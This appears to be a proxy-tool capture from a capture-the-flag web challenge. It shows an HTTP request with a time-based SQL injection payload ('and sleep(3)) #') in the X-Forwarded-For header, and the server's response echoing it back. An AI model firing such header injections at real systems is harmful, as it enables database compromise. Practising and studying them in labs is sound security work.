 发送 取消 < >
请求
Raw 头 Hex
GET /web15/ HTTP/1.1
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
x-forwarded-for: 127.0.0.1' and sleep(3)) #
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 06 Mar 2020 02:12:16 GMT
Content-Type: text/html
Connection: close
Content-Length: 38
your ip is :127.0.0.1' and sleep(3)) #